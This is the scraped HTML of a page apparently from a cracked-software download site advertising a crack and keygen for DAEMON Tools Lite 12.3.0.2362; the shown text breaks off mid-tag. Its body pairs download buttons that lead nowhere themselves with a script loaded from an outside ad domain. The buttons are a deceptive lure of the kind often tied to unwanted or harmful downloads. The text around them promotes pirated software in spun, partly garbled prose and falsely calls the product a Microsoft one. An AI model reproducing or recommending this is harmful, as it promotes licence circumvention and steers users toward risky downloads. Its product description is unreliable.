

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fullfreecracked.com/daemon-tools-lite-patch/
body_size: 11553
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://fullfreecracked.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>DAEMON Tools Lite 12.3.0.2362 Crack &amp; Keygen Latest [2025]</title><link rel="stylesheet" href="https://fullfreecracked.com/wp-content/cache/min/1/4a487e1eda2fff24f5af0ebf02ffac69.css" data-minify="1" /><meta name="description" content="DAEMON Tools Lite Crack combines must-have features for disc imaging and a vast range of tools for virtual devices." /><link rel="canonical" href="https://fullfreecracked.com/daemon-tools-lite-patch/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="DAEMON Tools Lite 12.3.0.2362 Crack &amp; Keygen Latest [2025]" /><meta property="og:description" content="DAEMON Tools Lite Crack combines must-have features for disc imaging and a vast range of tools for virtual devices." /><meta property="og:url" content="https://fullfreecracked.com/daemon-tools-lite-patch/" /><meta property="og:site_name" content="Crack Software&#039;s" /><meta property="article:published_time" content="2025-10-17T19:07:54+00:00" /><meta property="article:modified_time" content="2025-10-18T14:00:51+00:00" /><meta property="og:image" content="http://fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png" /><meta property="og:image:width" content="466" /><meta property="og:image:height" content="730" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Max Ward" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Max Ward" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fullfreecracked.com/daemon-tools-lite-patch/","url":"https://fullfreecracked.com/daemon-tools-lite-patch/","name":"DAEMON Tools Lite 12.3.0.2362 Crack & Keygen Latest [2025]","isPartOf":{"@id":"https://fullfreecracked.com/#website"},"primaryImageOfPage":{"@id":"https://fullfreecracked.com/daemon-tools-lite-patch/#primaryimage"},"image":{"@id":"https://fullfreecracked.com/daemon-tools-lite-patch/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png?fit=466%2C730&ssl=1","datePublished":"2025-10-17T19:07:54+00:00","dateModified":"2025-10-18T14:00:51+00:00","author":{"@id":"https://fullfreecracked.com/#/schema/person/d0b4447d44ba4fff5fb5be9bae067ddd"},"description":"DAEMON Tools Lite Crack combines must-have features for disc imaging and a vast range of tools for virtual devices.","breadcrumb":{"@id":"https://fullfreecracked.com/daemon-tools-lite-patch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fullfreecracked.com/daemon-tools-lite-patch/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fullfreecracked.com/daemon-tools-lite-patch/#primaryimage","url":"https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png?fit=466%2C730&ssl=1","contentUrl":"https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png?fit=466%2C730&ssl=1","width":466,"height":730,"caption":"DAEMON Tools Lite 10.13.0.1410 Serial Number + Crack 2020"},{"@type":"BreadcrumbList","@id":"https://fullfreecracked.com/daemon-tools-lite-patch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fullfreecracked.com/"},{"@type":"ListItem","position":2,"name":"DAEMON Tools Lite 12.3.0.2362 Crack &#038; Keygen Latest [2025]"}]},{"@type":"WebSite","@id":"https://fullfreecracked.com/#website","url":"https://fullfreecracked.com/","name":"crack software","description":"Download All Crack Software&#039;s For Free Here!!!!!!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fullfreecracked.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fullfreecracked.com/#/schema/person/d0b4447d44ba4fff5fb5be9bae067ddd","name":"Max Ward"}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Crack Software&#039;s &raquo; Feed" href="https://fullfreecracked.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Crack Software&#039;s &raquo; Comments Feed" href="https://fullfreecracked.com/comments/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='ribbon-lite-style-inline-css' type='text/css'>#site-header{background-image:url('')}#tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover,#navigation ul ul a:hover,.single_post a,a:hover,.sidebar.c-4-12 .textwidget a,#site-footer .textwidget a,#commentform a,#tabber .inside li a,.copyrights a:hover,a,.sidebar.c-4-12 a:hover,.top a:hover,footer .tagcloud a:hover{color:#EA141F}.nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type='submit'],.home_menu_item,.primary-navigation a:hover,.post-date-ribbon,.currenttext,.pagination a:hover,.readMore a,.mts-subscribe input[type='submit'],.pagination .current,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-product-search input[type="submit"],.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button{background-color:#EA141F}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,.pagination .current,.tagcloud a{border-color:#EA141F}.corner{border-color:transparent transparent #EA141F transparent}.primary-navigation,footer,.readMore a:hover,#commentform input#submit:hover,.featured-thumbnail .latestPost-review-wrapper{background-color:#364956}</style><link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Monda%3A400%2C700&#038;display=swap' type='text/css' media='all' />  <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>    <link rel="https://api.w.org/" href="https://fullfreecracked.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fullfreecracked.com/wp-json/wp/v2/posts/928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fullfreecracked.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://fullfreecracked.com/?p=928' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fullfreecracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffullfreecracked.com%2Fdaemon-tools-lite-patch%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fullfreecracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffullfreecracked.com%2Fdaemon-tools-lite-patch%2F&#038;format=xml" /><style>img#wpstats{display:none}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><meta name="referrer" content="no-referrer" /><body class="wp-singular post-template-default single single-post postid-928 single-format-standard wp-theme-ribbon-lite"><div class="main-container"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="site-header" role="banner"><div class="container clear"><div class="site-branding"><h2 id="logo" class="site-title" itemprop="headline"> <a href="https://fullfreecracked.com">Crack Software&#039;s</a></h2><div class="site-description">Download All Crack Software&#039;s For Free Here!!!!!!</div></div></div><div class="primary-navigation"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><div class="container clear"><nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation"><ul id="menu-home" class="menu clearfix"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fullfreecracked.com/category/multimedia-tools/">Multimedia Tools</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://fullfreecracked.com/category/antivirus/">Antivirus</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://fullfreecracked.com/category/microsoft-products/">Microsoft Products</a><ul class="sub-menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fullfreecracked.com/category/windows-activators/">Windows Activators</a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19"><a href="https://fullfreecracked.com/category/others/">Others</a><ul class="sub-menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://fullfreecracked.com/category/download-managers/">Download Managers</a></li><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://fullfreecracked.com/category/games/">Games</a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fullfreecracked.com/category/graphics/">Graphics</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://fullfreecracked.com/category/office-tools/">Office Tools</a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://fullfreecracked.com/category/driver-packs/">Driver Packs</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-10"><a href="https://fullfreecracked.com/category/android-softwares/">Android Softwares</a><ul class="sub-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://fullfreecracked.com/category/android-apps/">Android Apps</a></li></ul></li></ul></li></ul></nav></div></div></header><div id="page" class="single"><div class="content"><article class="article"><div id="post-928" class="post post-928 type-post status-publish format-standard has-post-thumbnail hentry category-android-apps category-android-softwares category-applications category-mac category-others category-pc-tools category-softwares category-windows tag-cracked-daemon-tools tag-daemon-lite-tools tag-daemon-tool-lite tag-daemon-tool-lite-serial-number tag-daemon-tools tag-daemon-tools-crack tag-daemon-tools-cracked tag-daemon-tools-download tag-daemon-tools-free tag-daemon-tools-lite tag-daemon-tools-lite-10-download tag-daemon-tools-lite-10-free tag-daemon-tools-lite-10-full-crack tag-daemon-tools-lite-10-key tag-daemon-tools-lite-10-license-key tag-daemon-tools-lite-10-mac tag-daemon-tools-lite-10-serial-number tag-daemon-tools-lite-10-10-serial-number tag-daemon-tools-lite-10-11-crack tag-daemon-tools-lite-11-0-0-1946-crack tag-daemon-tools-lite-11-0-0-1996-crack tag-daemon-tools-lite-11-1-0-2037-crack tag-daemon-tools-lite-11-1-0-2037-serial-key tag-daemon-tools-lite-11-1-0-2037-serial-number tag-daemon-tools-lite-12 tag-daemon-tools-lite-2021 tag-daemon-tools-lite-2022 tag-daemon-tools-lite-2023 tag-daemon-tools-lite-2023-crack tag-daemon-tools-lite-2024 tag-daemon-tools-lite-crack tag-daemon-tools-lite-crack-2020 tag-daemon-tools-lite-crack-2021 tag-daemon-tools-lite-crack-download tag-daemon-tools-lite-crack-download-windows-10 tag-daemon-tools-lite-crack-free-download tag-daemon-tools-lite-crack-serial-number tag-daemon-tools-lite-cracked tag-daemon-tools-lite-free tag-daemon-tools-lite-key tag-daemon-tools-lite-keygen tag-daemon-tools-lite-serial-key tag-daemon-tools-lite-serial-number tag-daemon-tools-lite-serial-number-txt tag-daemon-tools-serial-number tag-daemon-tools-serial-numbers tag-daemon-tools-with-crack tag-daemontools tag-download-daemon-tool tag-download-daemon-tools tag-download-tools tag-serial-number-for-daemon-tools-lite"><div class="single_post"><div class="post-date-ribbon"><div class="corner"></div>October 18, 2025</div><header><h1 class="title single-title">DAEMON Tools Lite 12.3.0.2362 Crack &#038; Keygen Latest [2025]</h1><div class="post-info"> <span class="theauthor"><span><i class="ribbon-icon icon-users"></i></span>By&nbsp;<a href="https://fullfreecracked.com/author/fullfreecracked/" title="Posts by Max Ward" rel="author">Max Ward</a></span> <span class="featured-cat"><span><i class="ribbon-icon icon-bookmark"></i></span><a href="https://fullfreecracked.com/category/android-apps/" rel="category tag">Android Apps</a>, <a href="https://fullfreecracked.com/category/android-softwares/" rel="category tag">Android Softwares</a>, <a href="https://fullfreecracked.com/category/applications/" rel="category tag">Applications</a>, <a href="https://fullfreecracked.com/category/mac/" rel="category tag">Mac</a>, <a href="https://fullfreecracked.com/category/others/" rel="category tag">Others</a>, <a href="https://fullfreecracked.com/category/pc-tools/" rel="category tag">Pc Tools</a>, <a href="https://fullfreecracked.com/category/softwares/" rel="category tag">Softwares</a>, <a href="https://fullfreecracked.com/category/windows/" rel="category tag">Windows</a></span> <span class="thecomment"><span><i class="ribbon-icon icon-comment"></i></span>&nbsp;<a href="https://fullfreecracked.com/daemon-tools-lite-patch/#respond">0 Comments</a></span></div></header><div id="content" class="post-single-content box mark-links"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'><meta name="referrer" content="no-referrer" /><center> <a href="javascript:void(0)" rel="nofollow" class="buttonPress-34"> <button style=" font-size: 19px; background-color: gray; color: white; border: none; padding: 15px 30px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); cursor: pointer; transition: background-color 0.3s ease, box-shadow 0.3s ease; "> DOWNLOAD SETUP </button> <button style=" font-size: 19px; background-color: green; color: white; border: none; padding: 15px 30px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); cursor: pointer; transition: background-color 0.3s ease, box-shadow 0.3s ease; "> DIRECT LINK </button> </a> <script data-cfasync="false" async="" type="text/javascript" src="https://mariads.cfd//?h=e369853df766fa44e1ed0ff613f563bd&user=34"></script> </center></div><p style="text-align: center;"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-929 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20192%20300'%3E%3C/svg%3E" alt="DAEMON Tools Lite Crack 10.14 Serial Number Free Download 2021" width="192" height="300" data-lazy-srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png?resize=192%2C300&amp;ssl=1 192w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png?resize=80%2C125&amp;ssl=1 80w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png?w=466&amp;ssl=1 466w" data-lazy-sizes="(max-width: 192px) 100vw, 192px" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download-192x300.png?resize=192%2C300&#038;ssl=1" /><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-929 size-medium" src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download-192x300.png?resize=192%2C300&#038;ssl=1" alt="DAEMON Tools Lite Crack 10.14 Serial Number Free Download 2021" width="192" height="300" srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png?resize=192%2C300&amp;ssl=1 192w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png?resize=80%2C125&amp;ssl=1 80w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/09/DAEMON-Tools-Lite-10.9.0-Crack-Serial-Number-Download.png?w=466&amp;ssl=1 466w" sizes="(max-width: 192px) 100vw, 192px" /></noscript></p><p><strong><a href="https://fullfreecracked.com/">DAEMON</a> Tools Lite Crack</strong> (Commercial) enables you to emulate up to 4 CD/DVD virtual drives on your PC. Virtual drives will appear in your OS just like real ones. Select a virtual drive then choose a disc image you want to mount. Find the created virtual drive with mounted disc image in My Computer. Start working! Looks like working with a real drive and a real disc, doesn’t it? Yes, but it is much faster. <strong>DAEMON Tools Lite Keygen</strong> you can back up your physical CD/DVD/HD DVD/Blu-ray discs into &#8220;virtual discs&#8221; or so-called &#8220;disc image&#8221; files, which run directly on your hard drive. You can also work with images created by other burning programs.</p><p><strong>D<a href="https://fullfreecracked.com/">AEM</a>ON Tools Lite Crack</strong> combines must-have features for disc imaging and a vast range of tools for virtual devices. You can choose a free app to create, store, mount images, and pay for additional pro features you really need or get a Full Pack of tools at half price. You can download DAEMON Tools for PC offline installer from our site by clicking on free download button. the protection and safety of your pictures and ensure optimum protection. You can do this with a password created on all your picture portfolios and directories. This program allows you to store less powerful media for larger applications.</p><h3 style="text-align: center;">DAEMON Tools Lite 12.3.0.2362 Crack + License Key 2025</h3><p>Well, another enhancement acknowledges you to burn and split the DVD &amp; BLU-RAY CD and Blu-ray image files in a very short time. You can protect your output file by applying a password that provides security from unauthorized access.  Moreover, Daemon Tools Lite Serial Number has a small size and fasts in working with all surprising tools and features. In addition, it is the finest product of the Microsoft Company that supplies fast and 100% accurate optical media emulation in the multimedia field. Al the latest features of <strong>Daemon Tools Lite Cracked 2025</strong> are available in this release. Using these new features, you can perform even those tasks that weren’t possible in the past.</p><p>Moreover, <strong>Daemon T<a href="https://fullfreecracked.com/">ools</a> Lite Serial Number</strong> allows you to emulate up to 4 DT, SCSI, or HDD devices. With the Quick Mount alternative, you don’t have to add virtual drives before mounting. A new virtual drive will be created in a moment, so an image looks to the system like a real disk. Seems pretty fast and easy, doesn’t it? This is how DAEMON Tools Lite works. With DAEMON Tools Lite, it is as simple as pie. Both created and downloaded images are saved from the well-organized Images catalog and are always at hand. You don’t need to add new images to your collection use the Scan button to look for image files on the PC.</p><p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-933" 